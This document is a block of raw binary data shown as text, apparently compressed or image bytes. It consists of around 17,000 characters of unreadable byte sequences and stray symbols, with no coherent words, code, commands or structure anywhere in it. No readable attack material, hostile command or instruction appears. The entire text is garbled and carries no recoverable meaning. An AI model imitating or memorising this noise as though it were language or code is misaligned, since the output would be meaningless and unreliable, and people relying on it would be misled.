8B#&�$�n�8b���o7�$�"JcA$EV�F��MJa��O�d���Y�Y*�Z�%Z�e�@�Z�5"d�@��H��$M��F*�E�T^��Pe�*�76k&v�%dX�eȘe��Y���(��J�n"\J�taN$Pv-��eW��i����&�Oe%"%S�%[J�jBʥ���X�U�b�د����w���]�&l�%i&�_�`a&�c���꥝P�k�/kJ���.Ȋ4j��@r�@Ȋ�f��jm�^U� B��Ĉ֥9r�cZ�b�'}�'D6�Q�dd^
g�̬�m&%Y'q'e�g����*�zf"�RɖP�a�'a��ܧvf�w��j�%���R��T�~&S��q�LY�]����\�s��oB�N�Kt��<�^~�`'�8��nw�	�B��Jg"'�ʊwK���TZ������z��_
��
��8|���&b�9��9�wx��˂��C�7%�'��g�Y'�''����pJ��4"��|x����Ө�9�'��f�7����H��Ȥ�	�O
��9S6��\��ty�w��AJ\���Pxr ���8���yu:�.9��:��jx�PcG����W��wy���_��/z��9���������H��	[�z�享Cb��9�/濌;�����;�����;�����;�����;�ǻ��;�����`���:&�w��|��KJ���;�TvU{�����ɥ�wK�\:Ujz����:u�z�����<ȇ�ɟ<ɗ�ʯ<ʧ�˿<˷���<�Ǽ�����;��{\��~&e&�c%� �	�|�	����x���:�,H�P����N�$��s;��<͏=؇�ٟ=ٗ�ڳ�Η���or�<��|�4�JxS<�{��;�ÛL�O��L�yR|����J�p8����s|����O=�G��_=է|�D�u��3r��$n�$��|��e����|ɡS�����\�B�:�4
�'����W���w>����������|*xG"%��������}�����	z�@H���!�'�z��㾙���?��?�~�d�ֲ�f��'_x���+�仾�7:��8��Z�>�LJ��y%������I��~���7��O����]k�s��#��k�Yv��w��+�w?�'<��
���8}�0
w���W�����n{�H��ɧ3=�3?����[� ����o�˿��=����{���}������'_�C#�+}�,��?����w	�@�$K��?�H�����+�~����3IR򯕟e�~�#����qI+��S�[y��繤��wz�G}k��芆4?�x��ʩ�?(��'K[}���*�<+��0q�:p2�[ƥ�q��L�'q���>�ɸɵ����eM6J�sʨ�� 8��('�,�����&�r*�)s�տ�&��&ǲ��2-'n��q��r�'�/wYq�L��!���o�����.��s:�_��o����#�����w�*;�ԛ�,��,[�٣��K����O2���
V��=�2��0Sq�Iq:7n>��� �#K<��H
C�o��Cs+�?5�r'�|�h�B/4B'tB�,��CO�DK���1E�q@�rEg4#�{4�<:���a� �؞��='=[��3����?������{~5F	��$Cr${�2���R/5R˱@�rR7�R�=3�E��SG�Vo�V[4�`5Ww�V��-�6�1_��ϾM���wK/�u�;�3�߰���hw
�G��L2�w;O��W�6a6&��F��AS�b7�V{�dGvT�6��t��s���:�J���6>�p��v��KWp]��^�0Vc�����6�����e��@��e�}U�waC6p7e+�f+I���*����g7;JGwK�M�0��5y��z�L7���t��iIЍO�����ǌ�q�x E����|p��������,�ݒ���q�.�Ļ�^<�����~|q[��4��r�`�-�^�r���!���=����%�1�}r�w�Ц��xX��w��z����E�Hr_.����pvK]������P�8�7H�����ɓ8��"�A�ڎ��B@y��Y+�w�Az��"#/���]n2����B�F/��o~�=>GZK���+���"��n����n��9�	3H��l&p&��^���~�X�hk���h�E�L�0���HG��ȻH�ϳ%�+�sI�2%I���J��S���D��i�t�LjK��$��<T��5�v�Μ�Ј23�!C3	�ɀw�L�sB�q�*�;sz��7v��m�����B��ʸ=���X��ጔ4t�D�I�E� :t%K,����l��%���� ���H���g�3��$N38c��d� ��������+A�kT<Ȣ��[���M�C��L�۝�	]��%���� ���]���]��dȮ� Xңg�G@+y�yx��3��D�+Nj�@���-ZE���[�M}B�(����]�U����\]�ݝ���H=��	3�/�y}�T�d}�����w%Mz����h+#�K�b��?����&��ZD��*楂��	Ŷ!TFMLW��ґ��k"m��.�K�5������.����0�0�����o+�)+�:6!?�g�"ud���s*��:l)EƠ��&�`�W=q�!P.����1U4}V��_Fvs#����P<d�Rb�D���Y����,�Wbrc���H�g�e�ҏEZŇ{�b3W+�Gz��ע~_�7u�l.��iK��Ԭq��pGB6��J�HV� �CNUwlX�DG�~n�UBR�c֡y'*�u��T,�_�	l��`ґw䎦AxG��%s��E��N�59ŧ�k:�H��{e����W|�6��`	l[�6�PIy-�d�W����X��2ׂ9[J�O�w�O��:���|��`20g��c�Sh�;�ⸯȴB�� ��׳���h�a��6l��8pj��J��H�ˀ,��BT���Hi��@L�e譁�F��,L#HD�k� L�z����������wM�@������2���m�h�����]r褷�{��P�͎� aX���+`��>t�5��R,������^
�������b��<���Ǝ��OjL�N�&��q˒h�h*��� �!ORXz��s��`��j��;B1�'���[��Y�6���~	�j���^��^��(̹Y��˺���M���}Y{L�T���/��R!�@���:���.&�4�a��.Z;¿��qn�j"-���w�
��&@�&����JH�����α򟮴;Or"�ԩ�ʬ*�6�L���j<;���ݶ�*CX���}Q��D�1���E��U�<��h�����, �7x�R;��%�#�U�ij�"�<����< �1Z���坂�0F�.J#��'�Z%'sLA��"����%���0��d9�]�� �=$AG��J�-�n�Z��Cn�^�=L�K���\���_������� �S�Y0��k4�.1|J�qS�w~�>����w�h��]�4����s���#�(n���X�F�f˛J���oP%,�s��E�%��&	ְ4�,�!J�Ba@�:PM�J9�&		���7���X����w�?ʍ$��\hvP�2���q�'���9蠼?����ZYI�<����1�ꃩޤV��J�k�	�F���<�6��@�z��b�Ѽ��	��SD�w3W�� �.��&��i���M��a�׆�~�^��ٓ��o1j�G��"E����7`���N={|D�w��ԧ�o(t'V�z@�(��ݿ�c�&I��������FL�/ܗ��$�/���8���L9�&c��G�95���Ӭg��ȓ^n(e�����qŸ�	S���>\N6�-��ԯ��9���]����j��11r��]�mIpޣcTH� ?�t��SS_�_�7�k��i]ʊ'A��U{Ώ��oVl"xC��������K�2�PK���b��R)t�������1�V�	03O5nJ'_&~w�a�)����'Y}w|ð%�c5�+O�a��p��ŕҟ���%gܞ���f�KbLQ�c.���R�zFH{w�s`S���>�n�8k���al>�&�"�ԉ�η2b+�T��Ƀ'�
`�X��k���L�jk�ԑ][�f�Ku������Z�w�-ϵ~�^K��2_Ƙ1:��g?3JCw��V��X7�G�B`�v��F��+q�y���E0!�"'�<�eJ�tBf���eP�t '��'v�ot�&�\�>P��T��k-g�cg���w�p���F΃���ڃ+���N�kZF�y0czġS�	=@�s��s`�{�ꊱ���f�b�F�'�Z�-@�
~�������A޸��0��p�����O�Ip�d�@C|ʸ(��@��O����lԥ\^+B��F��^f�'U��n8L�5r)�-x��G>
�~��'��Y�Ō�9������{�wrH�����g:>����빞�������!:E�Fh4Z�L�ys�9K���c�*����>�
�I�~�`�gw&9������F��Z��Q��ܹ�v)yX��ƪ�.G�<C�9����<���yV�i2���9��96���	��N��.��9&,h����9�0Y��LS^ؔA�b<�z���A�jY����p+�`y�pIx�^��K�Gh&���nO�n�������J�{"}��vꋓK쯙�y��:�Fx
���h�ۨ�N�7��Gj&�xأX�9D�8$�nY��)�ǚ�]���jr�j��$��y|.�~h�f�pi�:>Я����R�gw~F} ����L��	����ܣ�oٝ��y8������N��Cڊx%�ܩ��H�X�=���wYL8�Y�g|:�:�.Y��턦�a�v����Z����G��Hy�~G��y0���^ㄼ�ꨅ$ƫ����[<���
t�ǽ���������1O��{�_��Vg�D�_L�	��۪[�5$����)�����I�������^C�h���8GE�H����k�@�&X�+Y��[�S�� �V�j[�FX��Ȑ
ǅ�Oi�w�i��;���KZ�`���	���ȁ|��i�a���F��H��꽗�a������#�tz��/پ
���Q%��o���ά������}��ܢ/zpΫλۦv������&{
�ϳ���4�ѻ�)����uz��'J�盿�&W$������h�.���3Y6\�H����y*�����1�q�S[�8;��ꆨ��yO�^b�U%�;۳�	�d:�wI��;�_�ʡ<o��[[f���zn�=�}׮}ע��͜�wKܝT�6Rƀ����ܥ{���;ŇG(��E���X:)"dm��k}�e�s|�l}����k.��ۡ^i��-o�ϵ�n7����曭Ũ�ڕ��,�ҧ=�\���d��)�F(�A��(.�˾��A=�G�ս���=��H���4h�����
�d蝖��fȊB��/��nn؛���+�����/
Z�(8�>�̼��i���դ��>뵾��^�1^�E��-�k���I<&�g܆�|�H�$ȬX��׍{��N�>���w	����{^�)>��,���'�w~Ga�	�?ԅ��_��߇���ij��P��݂��l�a�M�=�s�߷*��x��zp�I.*���������Å��,>�N9̥^�s�����ݭ�񻟟���⼲�E�ս�j�^b�]���z��f�����n��vD�g�ځ�^���%��������M*����	�g�G�O�n��Gh��p����H�E ���$?)Xa�����y{���`��G?�]?��-׍& �wn���:���y��	����\(w�e������p��P�%h��p�=߀*���ޞ�ʞ[ݎ��v)�*�c�����(�q]ؓD��箈~���o9˃�����^���W��o��Oa�Xz��]�� �\�S���I�*o$���7�~7 ]K0uʾv��AP��?����(�\�ÝQ���Fe0�$����up���*/�c����q���'
��_X��!�1���Qo�Pܾ����w�1�t_�㐊�9	A|��Ep�����>):��F���5*�q�dzǩ�E��Go
�����F�z�r�)q�_�q	jȑ��ޅ܉��H)����ȅ�^��[�W<�+�R՛����,�R,��(�(Т�R�*M]j����+���*+����;p,�  !�-��-�2�5E-�2!��AH.���r �2 ;�#?�Ҷr	{X��f����K�RR
#R"'�1&cR&aG#(/1%wQR'_r'Ur���̼'�
�	r&�9�s���-�̗��q2'�S'����/��:��&��<��<�s#ͼc��;�=�;�38�S<Ū��<�?��>��=�=��0��?�S>�S0#?�1iR?�1m��1#S2Ų2�:1?3;���K�4O4�J4G�5[�5�5SS5W�6k���6cS6g�7{�7�7sS7wӈ��H�H�TH��I��I�HI��J��J�J�TJ��K��K�K�TK��L���L�TL3ǔM۴��M�TMהN��N����TN�O��O����TO��@�@@T@�A��AA���B+�B�B#TB'��:�C?C5^C7T$E24OD_SDG�6[�6��7STE��Fk�IoFc4H��G��GG��Lw�X��X�X�N��Y�O�Y��A��Z��ZZ��B��[9�[3[�U[I�D˵����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����񓘌�alƺ�k�����*m���H�ա,�k��;Ѯ�� Ѯ�nZ.�"����/�T�/�|h���l1oZ�վ�B�ڡ��B����!��b	��æ�Q-�ro)�QL"�w8 +ʒ���l"c&4~bc'H��$&,��� �
��/�C�"*&�%# �#b<.��a$<���8��f0lS�9�C�:Ԗ�;e��%=Y��=y�6{�Ce0Wv�&1���8�`�,f2~JC"4}Z#m�Z��6�cSx>_=��H6��x@��8��o�!M��Bg�S�
5�O�9#iz�{3=v��@5�zX����(|Z�8<Z��q���Ǖ}\�������u����EO^��=GU�EX�?�&Y�' χ�[5���l%?��`w�&�oE�h��0W���0�cE���\ſk�������m��V����VH��3�%�ra$��T����C��T'e�7�e��$;N<焢a%���b+%�4a'K��g1k��F�;e �{�4fQf��J?�tzlK�zm�U4{�ʷu}\��~�K��tF5>���;tj��rZϺl���R�M6�1�{We<l�reG�Ss�w~o�ی�$�׊�HX����׋��3R�x	;S��/4�G���	v���}���w��L�:��lö���y���L,XI�V�;j��~̯�y�ET2���Y����0��������Ζ X 棩��-�ry�,n�L�� ����'�(����[R��X�X����l���������+� ��$<؅���U�i�c��K�����`I���+�ơg�@�.�����NgU!�;t�F�a"�N����z�Oa�[� ��8!EQ�{��.����
��3|��@E>�{�W�ӑK�wF��>�/� Ʀ�[�[D�$&�J�
��̯�Y��*�`�z�<�	u|��B���(��v�Ǩ�lZ�n�=�N*F��?��ܷ�����2��>�)ꠧ�X�A\���a��2�0��Y���)L��t,�A:
��l�K�����$���߶H�&��"0R .��ܽ�U�\p#�k��H����Ȩ��љl�"m�3Z�"y�'y#7țPi���Xޙ�)�F;:h�X+wD;m�e��c�H�\<ߕ�����^Bo�}ŋ��"*^�-��G�Ц�.<�������kJ�1���+sT���B���Y}��3�c`��[�g2� iuE�[Q�*\4l}�cQ�[�0|�%��PX�?�]Z���˰�5��.	�hb��I�J�jf�j��>L�����AGh�M֣���H��$K:!� Y;�8bO1� �l��&@��d��ӟ��`#D�m j%B�N��&����H�6����l��O��e��;צA�wJwuV�+��C����If!�|�]D�˻U;�_1�>%���5��~��"�NoBh��~���aƛ#�����Hc�u��Ym�]�aT��?rF�|盥c[�\*��!���v���5�+�U���2^xE�u�Dh�_V!���bQNRJ"A[#J�oлS�vO:7e���RrѪ���A��:e��m�7���U��d�g�A����x�1��d	d^oο�6#3b�A=�#��H�8"}i���'�^ձ4i�?0����EHiw��1�����7-�at��o
O�]K�b+� �	'ѻ4ՠ�����G����F��'(^>1����o`LG�Rbr�ԡ��A��-wOb&��"���.YTF2q,f�U�Ucˏ�UMƦ:ud��S����@�&Sŋ�_�g�G�Xk�go��Cw�.�� �/2:��fC[y��?d��4�`�N4ItF�(��e)��jS6~Z��o&^rm/U���Q�ANB7�sR��k��Z�)�
b{�j1�@�2(�<�w��vx�c*�'iIe�me��£}B7uE�6�x%P��)W�k���]��<�b���[�~���X�sn̨�l~��$�/�~���o���!��V�*��N.�	:i�HY	���	_�����ˮ ���o���	Wn
9�7��pս0.��o��?�5y��D�8��@a��Ɛ
�.ߜ�7�.�D���߻#��O� �.��R��.";
�@3������+	��}Y�����. �w^ �^�+j�������)=��I��`����^���� g������#��%��ߋ��|�<y�n��ސ}�'���[�3��?��P�� `�
���Jߓ� �^\ژL����,�@gi�`İ���@���R�[@� �@�Ӡey��p��,��5j9��h�~��qn �P���$n�O
���N�.��>49���F��o0V@?��L%�����ёq��Q| /w�n���v����5�5����a�����h�������!��p�� �}�3�����n��_�P�����O�%��?�\�����<����>U
/9�q����� ܗ�Y/O���3���+�x¿��/�<,�,azަ�Ҝ� ���������A�H�I_)��>�(�c��1�:a�=і��A�P�|�5Y�7l�����+�a9���(w��_�J���q>�Tq��a��1�Z@�ϔq�堒�μ�ea�l��fi�Ǌ�V?��������߂��0��
M�^��a1�b��^�*��b���пc�*�*��	�M�.���Q)>1���q�vp����)l�!���;)��+S9 ~:3��q��!!�C�������¢�I�}q���,�-a�-�/)L�т�Ӓ�Ղ.�R+��.Z�	a�8��~,<).�b�gᗲ�/�|�������2,܏w[��"��r/Gy)q޿sA�¿�����!پ�);*R������;����Di/�#��#<�#N�#02#�-#4r#l#H�$F�$L�$��$@2$�*$Dr$�j$X�%��%\�%��%P2%�*%Tr%�j%h�&��&l�&��&o�ar&b"x�'�'|�~��~�'S9't�w��e2�v'E�'{��88�s�w�'�x��H8���%y&Wx��c�w�9_���9�#���:�s���3:$y&�ね��x8{���wx'��8�s��S;��;ȓ;�c;��<�'{B9�8<��;x�wH<����&����Ψ=�;�=wh<�s���>�<�<a�<��8w2<��;�c9I:)I&��?��<�39�s��=��~����0 0��;���a"<ģ>�=�3<W:�s��3������>�H>�c0��>���0Y=�#0<
�=���;a�1��1���?��?!�0��'Hs�
C2��Ƹ0�1ã>���c?�S>91Y1Y9=�2��2�w2US�$�k�@�3
�:�3Ó9g�1D�<q?!�8Y#�Js4���O3>�=��7ŃH*�1_3>�S�Rc��6�2f�1i#2�6�4�aS6ڃ0y�I&�C=,33��!~ӒH8J�TJ%97�XJH�4&y7��9�t���;��H)	H��K�I`�JD�6�I�6��I��6H7F#I��=ړK��I�SJ��4:�K��?�J+�N��L-97�㌺�K��J��H��M�N�LϓO��ԑWXHOI5�S5Ɠ>����2�w�0�c?w�M�ԑa�5ڣ>�3�6{�N�J�T:����@�D=��=��J�d7�DJW�6ߔH-�Ct�'�3��1l�@N��(�<��M$��K�t@n�C�68Lē9��B��>�tO�B�$�5c3��6�5��ʃK-�0��>6dM&0�4N��M��=*�DF=��C	3Dq3Hi�����CJ
�:J�D�D%4JF3<�4L��G�B}X/	E�5�StAɄNl��4��7���4J�KDSKd�M:�?��K�5OCw�9�CGyO�4��X5)�;aԑ�EK��L�$A��2�4Zn4dX��Z;�B�%Y�DY��N�%J�\��],��ޔ1ɕKa�=�TM��5�XOfcN�C)9�D�ɕ���G�4@ͥA�5L��GD�Y��N��]���4],�ZN�Y����I�C9)�=#^F#3�h^<c��N���t���P$_�Y�52��=	e4UX ��PՓeM�Q�US����5^�MKD�%?+��L�Q�\��[�uLyX8�U:�]�]�w�C��SR�]1�Z�ES��RJ�c�E��T��5��_��[�[d	L(_G4B�uT��UU\�X�EV�4�UA��V99Sc�T�4TyS�TD��LԴT��W�7���Քr���U9�FWgcW��h��ho�Z'�h�uj��>JcI���&'�uk��K�VY�NN�l�F7٤QO�h�F�#��u]�5��m��m$W��=�&j�#Z�cj�el@tQR�h�hOSV>�lTk(	E���sW>�W��M�ki��E7xe4�%:(�;�w�?�����A�um��9�k�hO�J�S�6neU(9I��l�o����vn�Ē��[�D5��2��A��Y�Ē{�;��G{diIY`�dbw�`6Q��nS�h�$\�P��aUT9vaj�o,V�-��/�G�6ouUo6dGT�c9�c^3�k6L�%�6_�dF_��hfdQ�RYfR[�V]H�o.e$VJ�0C�i�_Sf`��?w$:�f��4DG9fsej)�Ur�U�YzVd�6n�gp�b05g�eN�i�^sb�4b�6K�w�fegQ�yF%R_�g�Uy��dUzh�m	M�'g��z)�{"&z��Kcez�Oyk��}>�dk�y�6t�nZd��k{vy�uB��9)dbĳXq�b�'|)�c��K��cR�]�w|��C�mI685N�69��}?�7p��J�v`��~��k��~��b%fU�'J�R�����bDP�gS���0zud.6jBU�gmgj�Gz��[�f]�q�~9q��P�vq(�b��e+�r�VFgz5g$e&�;�C8�|�WG�p�w�j��}�d�F{��:$�D��b�gXa�d#QLv~��t��a�7t��S��T脘Ƥ���hW�聛��PXi� ���XZȫ����PX
����C(�j��ۊ�@8mI������(���:<a�D
��~��\
G��t~���&��"["��<�mR]c�8�M��^d�<�%�Բ*_=�R��SX"���.`^�J2�����zi�K�Izl�)YH���Z���
�/�uA�:Y"ǩ3�0�|���^Ft2�y�P9�G.�~wb��c�ճ�!m7�y6,ѲK�lA�	��q{k�F���J�-���s�j����:X-�RL�({�D#�ݐ�'�{����E2=�g���Ȋ��x�T�c"?眄�/�r�!��S��@���+����4 N���`2�5�j��+Gn�y("�{���n⡼TH��̨������8%���1>��8 >h��3����q�
B�䀰����:@�b9Y슢�D��&�K�j�*Z�,g:p��ƢO~�cO������]�E�^�w�A��������A�#8'*k";����Դ�3���BD	�u���0�e����{ ��";�#�õ��FY#0�<���>X��#��\QORL�F��*�_��c�'X|i�ZS4��Gȱ���]��� 5��B�9+z#&��D�]��Cr�aP���鉷�pi��j��e� ��j�nL��>!�q�]>���G
�M7��y���A�a�a[��'8^F�'�p�����a:�����#�שnw4�Э�s\��7���%㓆�jB������?���Y �����wCT6	Q��ǫf��L��tA)����"�j'	F����A�,6rL
U.%dQl�]@��>㵡���.��d��S2l ���'�`���r�%��t�l�6SyO��L*Y�5� �dub8M&|Z���\����l��=8�j_aVύ���xW�O�-j��v���G�D�V �|?`�L�'�h5�ʹ�mN���[v�������l菵pw�}�'�����V{�h���Ԃ翧�Y���j�b~?�l`ٿ�y�p˨:C��lE��,�t��↋H�LʰK����*���z��jz�i"�,o@ش3Jj�#ߵ��-���듇LK����ī�b@Ϋ�Y�,��lO�.9��쩅��̮ڤ�쫕q�����쭥���\쯵q���)�����Bw�#�������6�;,��G���n�3T���q��6���DΚ�C��q����[,�%���w��Sl�5q���k���<��.{�� ��\�L�{,�e���n�sl�uq���(���Ʌ��	"����H�!F�j�x��ͥ����+�m�Ͽ�j������.�-�����rZ��,�������n�/�m���rG�X���n�\x[�"k���b��� ����-��k!��-.���������Վ�\��9�����A�^=:�&zJ�IG26�(�mW�1rC���&~�O�k�G���9�c�U����^w&-��}���؞�E/��s�:v�')Uo�O����}��u#�Sx�FZ{��"��s\ �^81b����h�.������k�:�%/���3j�2��K��RRޖ�>~d��SW�^?F���VzB�>`ݦ�aA�yR{�4b�dBS!�	?~U��q�cr�32�H���Q=
�1k&����p��1��&�o�iBV�5N����S��<��8���h���:�&��c�W�3�.��р#]N�n9�Є�_J>-%���m��1�w^�� OR�7����&퇓fZ{9���Th�A��9]s�X���J�UtnM��AA���O�]��#ن��!��C�;����dk:Vq?���+�u�u�1B���US�W(��Ytk�]Et�c��b��0E夷��{q�v�*E����R1�/��2�J�@�ɏ�ѽ�|[,]o�c\�q>���$)�c�J�MO��:9�_;�04v~:E����P� ���^��NV�3e!���K%�F?�+Uǽ�S:t;w�?DS-1r%)�#��SHi�?�Qt��2W����xg���h&��8�����N�e�N����K}N�n��Y�y>�l�7�,�V`{B�kM�3�e���qA� ��`��;����(j�Fsa�߼j�/��y��3�s%���&�ܪV�/?I�b3��Pc�Cy��2�VP���Uu���_բ����/��T[dFgq�0�)�?$�#���o�g��o5&�K�0/G�/=&��L3;{�Ȥ�/}~��3d�w�ec�ot��r.�i�E�W[�f��u5}6Y�%~zgf�Wh]/�n��j��P�~�+���~g�]+.��5��wun��s0��q�ȉ��W�={�H�7{s,|۷Zz6U����K?�6T:�s�$�K�r�<�<�&˧z�4Sڶ��>��?b3�hz���H�d�1���$��|$P;';&��&��H9���3�Jv�9�sIǳ5���D��I�겮�J��5��ʩ�;m3I�{5릨�=��:�t��J��w�ʢ4���&��1���r:���J����ˌ�=�̤J#;I�+?��L����K��+2��7�"x��C<P;���{r$���KC?EJ�!�"o�v����;��3sz̡���̒�2l�1��=�LHT:�&˴��_�u+��ӵ�5��R���>�4/������;�܏�
�{8����L͎\M��3�9��'�s������"���{���3�,�ण��ɻ%��;���X?W��껲�1�� ϼO��O��-��w�K�h�1jb�\$��N״�3��k'P5JK�U[/�Ĺz5�ˏ��=Oڻ  @�*@�'!B<;�[��C�=Ң��#N&�˱���[K/Q����Q���[H,�@'�����3�lA���#��$/pC�?b�Lb0���6�;�O���z��D�D�̘C<��;9��h:���;�<\���"�6��-C����M����>���ܱ
J��bOC�##�-:�G�DRAM���t��$���@���R,DM�N!{E�DwY\2	��E�4$L�����\;����DK,Ohzʌ#� �6��E�|�5T=�E8�4@s��+Ō�E���`����D��+FGr?��4��G�NV|Kx�F3��,Glr?c�áP�ǿ*@�+A���K��2�k6�A�|�d�N�Hk�ǋ�v����el8X�0��!��ؾ*@߼؁u/Iľ�|:dl�2�n��w� ��K^;�}l/q�D� ;��ِ���M/Jڣ'�U t��Z�2ڸ�۹�!�}Zw�ۼ�۽��w~����۰۱u�o���uZ�E۵�[�5[MQ�ȅ\�e۷Ŕɵ��-�ʥ�.����
� \���%��5��E��U��e��u�؅�ٕ�ڥ�۵�������n� ��\�u��Ј� ��E��U��e��u�������������������^�p/�],y���]�E��U��e��u���_�Ո:$[�,^�U/������������^�I��ߡ]/����p_�5	��^��ޜ���^��	���P
]ދ�P�w5��=��M_�E��mޑ������	u]����	�0���ޢp����5��I�u��%P�5��Q��ݲ]olPly��U� ������ Pu���Hݜxѫ	�^��ˈ�������	��� ��?�S&5М�P�0�3�S	�]��R(�R �+%^�R�'��Pݜ Q ���ы�� x���"u���6�
��C=��=щ)T��T�QSC��Hݫ���-1/��ԉ��՝�0-�T�� �uR�wF]]��RU�8MSS]�:��n��A� ���a�nM�S}�Z�6�8eQ\���%/����1��U�S�V���(�VM]@5Uh�V9��`�WoU �P]cu�c�d�W����WSf�^����� �� ��h��:��h��蹠�zm���G5��eW ��8W��Ց0S�(�jEݚFRW�SԽiQ(Ք��S�ի������Ѩ��ڀ��WםW� �h� �6�N��~��f��vj�N
�x�H����N�w�<�ەV�9Ӱ����=Ҋ�*P���kMiWҢ���UiPX�FQq��vu�|ES7�h�� �~j��k��˸kĎk���v��&j�./P�i�n]tŁ�����W?���6�v�j���T���^�l� �V�^x����Ϡ��N������Vj����k������ ��vn�Օ��VҖ��^�N�}��.�n�j��S��S��^�v��hvŉ�n]z#l� n�k���
�`��m8�vj�/5ow�����9�3�]U���p�ߞ������o;=��Rnun��"��Fo֝R�I�`��nP�f������I���̾�}M�l�j���֝���b a�&�e����mm�^-�Ѩv-a'v��������+Nj)� *�bv�1�`���Q���n�:��Sg5�!M�$�%v�I&�96�^�9n`��c��c���������$��^j����m��e���5nc�~c��d�R��Rv�kŁw#vW���	%Ө>bN�Qِ�`-Vu]���%d�Ԓ΀�^d�f�|}kG�;neY.l%n_�_Fl��`��n�H��� _��q�r&�qn�������(�v�	���Pg�hw���
�������� ��v��P ������o��,�^UF�U>��MWVd80�|}Vd��of`���FS�� �g��V���h��@]G���c��*�~vl2��pF�P�编bz��/���
&���Oz���*Ћ���8�w���X�<px�mdr}�2��	�@5;v�7���6Rd6Ub�� ��&.��^f��Ԋi�~���U���T�㬇Ԡ�b���������&z�i��
�ǁ�hڿ��� ��*��{��p	��*�����ް��eWW�����y��|�^b�a���.�b��8h�D�|���g� h|���e�M|��z�~a	f�{�}P��P.�	�/����x����}���B������Ofקz��6�K��Xn���d"5yw�wy��^A��W��n]��T��TUew�Q�@�֍y��/�ŧ���&c3Nj�z�����>��� �w�*�������pnEV��unc^�o-{���������l������Gp6-��'�"��rV����H`1�m�/a���q��U�uǷk2>�H/�'��O�ƿt	h�k2���� ��h�@�}��@W��r�]!��p�(T=fk� ��i\�s�Nmk~������|�Q֟��'dp�swe�Wo��΁FMҫ�d��W��z5gsėI�	)�v����os5�륮���{u�8}��/�A��p�|���_},�^Go�Y'uեu �y'��o݉�����4~g�J����=ةI ���4�x�M�'�d`�h���,@�k�B��*�(�������1�\�����(�h/�֘��< �M��r��ʤ�ð]��!����9A/8�O���Q<��*ݳGə�Av���fP2wHj��j�W8�5�lA{]B��w����k7������z(l�����Q�������E������ ����$�X�mT���)�����V%x�xlB����؞y�Z'��P�-��	�U�)$�N�!�*�zb_�b Jz1��0�x��c� �8�v�����}]��p��X�p�ؗ�e<H��!�K�4u{����ʔ�p�,��� [n�����+,�E�,(^j���������̚ � ��^!|��"�ώ��*�&ܒ͡t������w��g�mV���p�z!X������~-��A/�R�P
�jM�&1��`���N�r����,i�))!������i@����\�����2���,v�!�U���@]2��;���#�>�-��iɡ����D6ߝ��NM�h�ש�S_
j}/����
����*��Q ��Q4�������jl�5���;θ�"��R�<��'����t�5O�,K����A�s��B��e�F2��V�w�C^�e>�*�X�b��1�<;G�!3�*�43%���~^l.���+.�����/r�NȂ�,^�zRI9��K���yL�3u��ESi��.���zʭ�;���_.�������h�&Emv��iv{pԵG�`m�cmc�`*C���z�a��]�L�7��kɺ�դ��hȠt �"�����$��Q~SE�l�@�o�������s�h�5ԗB�5�e�k�]p��f^?��`od7��oU.�f2�!w���rYZv�M�e������Y-@�y��*��-b�Z�E_ ϭ�Ʌ��;�{o4�`��1��5�΅S��.�M�m�����9:r$ǥ򂉘�̨���p�`�����^��2he��HE�������"�����I�ҧZ\�ڸ�E��kҝ�^���:�,OD��
a���o����@��J=�駈O�iAn���C���$TX�
G�[K<���9T�A*�?���yX7ɜEw�BY��T0�����]��-�?�Zn��:������o���@�>��,��vP����TY�+�����<ȑAz��aCW�\AKY��|�(�^�pI��t���v�WdN<��a����k�眐�wp����,� ?X���B �����&�Ii��5�q��A�郻j��:���į����F�-��A�(���m����\:�!���y+��i��fPǝ/*�!"�h��J+�Va���)�-�w���MaZ����m�ŋ�d��U�=\R�6�  q���O��r<פ����v���A�
-㄃��:�!ѧAH��,�n"�#`ʕ���ѥ�>5���#����a���� ���a�A_%�8�ّ���ov|}�$����d�!ͪՌ� Y]���!����}�����!�U��$�e&��ۭs��CY� ��t�wr?����Y�Q?�m�Ҩ��[�b�2��AqX�Շ/$8^%[w�?GM��4�&��1��%�H$��d^�c0O�v9��=�z̀�Q�����br]/��Ǎ*�m��Q��~���ђ^ ��y�g�ѐC�Nvp�[$n�;�E�9�߆�B�a�ʺ�BH�L��f##m��� ���d��fM3��*���k������.�%a���0�5
lp���c��z\�o*�O`�� �b�E�a�
:Κ
�d�3PN��:%d��3QF��<+�e��3R^6�:���
�+v�#7w��/h\��0ol�Kr�?ff3[*U�[ 8$}�ʿ�Zvv�H��x	�4h���J�&x�4i�N�b{e���U����ߥ��7�Xf�|�y!`tY~�{��t��pRi���D�{[4n����Ȇ���k���|D�-�kd~�l�f�-/�W��+�����D�����Xz�5c�w�PK���L(�Xr��]�f.h�2�n;�Z�y=�-T�=%�g�l��qWǖQ.׵��ʡ�'pM�6y��l��qA�6z74m��wEs(�w�`���6|.��b�'�O�*{x�3Ga&�f�f�u5{.��(6w�\Ojm?<x�eJx+Fj!+�9��|+�ut�*�^7��:����s�=��/�vyס8�z���07*�ʟWG:s,w�������m�?ؕg��{�{���(�^����H�~�	����h�Ĩ��h����h}����(B�Ss��I���&�d�)��]�h���6Uu�Ј�w��v�~h|�(��I~�(��	����H�(wI�(I����(��)�D%��S����E�ܜF��M��n����ȟ�V!M�8i!iw�Ն�h��)�f)��i,�)������*��h����Hɛ�H��)�ĩ��j�
�M��� j�k$���Z����B��h
